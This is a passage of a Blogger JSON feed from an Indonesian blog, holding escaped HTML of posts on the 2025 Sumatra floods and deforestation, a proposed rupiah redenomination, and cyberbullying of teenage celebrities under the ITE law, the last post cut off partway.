href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 